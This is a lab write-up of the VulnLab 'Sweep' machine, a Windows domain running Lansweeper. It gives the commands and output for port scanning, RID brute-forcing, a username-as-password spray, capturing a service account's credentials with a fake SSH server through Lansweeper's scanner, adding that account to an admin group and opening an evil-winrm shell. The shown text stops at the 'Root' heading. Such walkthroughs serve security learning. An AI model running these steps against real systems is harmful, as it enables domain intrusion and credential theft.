VulnLab Sweep
VulnLab Sweep
Sweep
Recon
1
2
└─$ rustscan -g -a 10.10.93.210 -r 1-65535
10.10.93.210 -> [53,81,82,88,135,139,389,445,464,593,636,3389,3269,3268,5357,5985,9389,49664,49670,49676,49675,49682,49715]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
└─$ nmap -sC -sV -p53,81,82,88,135,139,389,445,464,593,636,3389,3269,3268,5357,5985,9389,49664,49670,49676,49675,49682,49715 10.10.93.210
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-22 17:48 +05
Nmap scan report for 10.10.93.210
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-title: Lansweeper - Login
|_Requested resource was /login.aspx
82/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-title: Lansweeper - Login
|_Requested resource was /login.aspx
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=Lansweeper Secure Website
| Subject Alternative Name: DNS:localhost, DNS:localhost, DNS:localhost
| Not valid before: 2021-11-21T09:22:27
|_Not valid after: 2121-12-21T09:22:27
|_ssl-date: TLS randomness does not represent time
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-22 12:47:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sweep.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sweep.vl0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-22T12:48:46+00:00; -1m18s from scanner time.
| ssl-cert: Subject: commonName=inventory.sweep.vl
| Not valid before: 2024-12-21T12:43:21
|_Not valid after: 2025-06-22T12:43:21
| rdp-ntlm-info:
| Target_Name: SWEEP
| NetBIOS_Domain_Name: SWEEP
| NetBIOS_Computer_Name: INVENTORY
| DNS_Domain_Name: sweep.vl
| DNS_Computer_Name: inventory.sweep.vl
| DNS_Tree_Name: sweep.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-22T12:48:04+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
Service Info: Host: INVENTORY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1m17s, deviation: 0s, median: -1m18s
| smb2-time:
| date: 2024-12-22T12:48:08
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.21 seconds
User
Nothing with anonymous bind in LDAP, but we have some results in SMB
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ nxc smb 10.10.93.210 -u 'guest' -p '' --shares
SMB 10.10.93.210 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False)
SMB 10.10.93.210 445 INVENTORY [+] sweep.vl\guest:
SMB 10.10.93.210 445 INVENTORY [*] Enumerated shares
SMB 10.10.93.210 445 INVENTORY Share Permissions Remark
SMB 10.10.93.210 445 INVENTORY ----- ----------- ------
SMB 10.10.93.210 445 INVENTORY ADMIN$ Remote Admin
SMB 10.10.93.210 445 INVENTORY C$ Default share
SMB 10.10.93.210 445 INVENTORY DefaultPackageShare$ READ Lansweeper PackageShare
SMB 10.10.93.210 445 INVENTORY IPC$ READ Remote IPC
SMB 10.10.93.210 445 INVENTORY Lansweeper$ Lansweeper Actions
SMB 10.10.93.210 445 INVENTORY NETLOGON Logon server share
SMB 10.10.93.210 445 INVENTORY SYSVOL Logon server share
We found scripts in DefaultPackageShare, but nothing interesting inside. Let’s continue with rid-brute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
└─$ nxc smb 10.10.93.210 -u 'guest' -p '' --rid-brute
SMB 10.10.93.210 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False)
SMB 10.10.93.210 445 INVENTORY [+] sweep.vl\guest:
SMB 10.10.93.210 445 INVENTORY 498: SWEEP\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 500: SWEEP\Administrator (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 501: SWEEP\Guest (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 502: SWEEP\krbtgt (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 512: SWEEP\Domain Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 513: SWEEP\Domain Users (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 514: SWEEP\Domain Guests (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 515: SWEEP\Domain Computers (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 516: SWEEP\Domain Controllers (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 517: SWEEP\Cert Publishers (SidTypeAlias)
SMB 10.10.93.210 445 INVENTORY 518: SWEEP\Schema Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 519: SWEEP\Enterprise Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 520: SWEEP\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 521: SWEEP\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 522: SWEEP\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 525: SWEEP\Protected Users (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 526: SWEEP\Key Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 527: SWEEP\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 553: SWEEP\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.93.210 445 INVENTORY 571: SWEEP\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.93.210 445 INVENTORY 572: SWEEP\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.93.210 445 INVENTORY 1000: SWEEP\INVENTORY$ (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1101: SWEEP\DnsAdmins (SidTypeAlias)
SMB 10.10.93.210 445 INVENTORY 1102: SWEEP\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 1103: SWEEP\Lansweeper Admins (SidTypeGroup)
SMB 10.10.93.210 445 INVENTORY 1113: SWEEP\jgre808 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1114: SWEEP\bcla614 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1115: SWEEP\hmar648 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1116: SWEEP\jgar931 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1117: SWEEP\fcla801 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1118: SWEEP\jwil197 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1119: SWEEP\grob171 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1120: SWEEP\fdav736 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1121: SWEEP\jsmi791 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1122: SWEEP\hjoh690 (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1123: SWEEP\svc_inventory_win (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1124: SWEEP\svc_inventory_lnx (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 1125: SWEEP\intern (SidTypeUser)
SMB 10.10.93.210 445 INVENTORY 3101: SWEEP\Lansweeper Discovery (SidTypeGroup)
Let’s try guessing password by using username as password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ nxc smb 10.10.93.210 -u users.list -p users.list --continue-on-success --no-bruteforce
SMB 10.10.93.210 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False)
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\jgre808:jgre808 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\bcla614:bcla614 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\hmar648:hmar648 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\jgar931:jgar931 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\fcla801:fcla801 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\jwil197:jwil197 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\grob171:grob171 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\fdav736:fdav736 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\jsmi791:jsmi791 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\hjoh690:hjoh690 STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\svc_inventory_win:svc_inventory_win STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [-] sweep.vl\svc_inventory_lnx:svc_inventory_lnx STATUS_LOGON_FAILURE
SMB 10.10.93.210 445 INVENTORY [+] sweep.vl\intern:intern
SMB 10.10.93.210 445 INVENTORY [+] sweep.vl\:
We have a hit, let’s enumerate domain with bloodhound
1
2
3
└─$ bloodhound-python -d 'sweep.vl' -u 'intern' -p 'intern' -c all -ns 10.10.93.210 --zip
INFO: Found AD domain: sweep.vl
<SNIP>
We can also now read other shares as intern, but nothing interesting there. But we saw Lansweeper running on ports 81,82. We successfully login using intern creds




Looking around we find in Scanning -> Scanning credentials, svc_intentory_lnx credentials are saved without mapping. The user is a member of Remote Management Users group

We can try create a mapping to our attack box to capture the credentials. In order to do that, we can use fakessh. Then we create a new range where we specify our IP and map svc_intentory_lnx credentials

Now we deploy the scan
We receive connection with credentials
1
2
3
4
5
└─$ sudo docker run -it --rm -p 22:22 fffaraz/fakessh
2024/12/22 13:27:39.101050 10.10.93.210:60194
2024/12/22 13:27:46.388558 10.10.93.210:60206
2024/12/22 13:27:46.911487 10.10.93.210:60207
2024/12/22 13:27:47.296428 10.10.93.210:60207 SSH-2.0-RebexSSH_5.0.8372.0 svc_inventory_lnx <REDACTED>
We can add user to group
1
└─$ net rpc group addmem "Lansweeper Admins" "svc_inventory_lnx" -U SWEEP/svc_inventory_lnx%'<REDACTED>' -S 10.10.93.210
1
2
3
└─$ net rpc group members "Lansweeper Admins" -U SWEEP/svc_inventory_lnx%'<REDACTED>' -S 10.10.93.210
SWEEP\jgre808
SWEEP\svc_inventory_lnx
We can now evil-winrm to host
1
2
3
4
5
6
7
8
9
10
└─$ evil-winrm -u 'svc_inventory_lnx' -p '<REDACTED>' -i 10.10.93.210
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_inventory_lnx\Documents>
Root
Since we added user to Lansweeper Admins group, svc_inventory_lnx has more privileges in Lansweeper dashboard


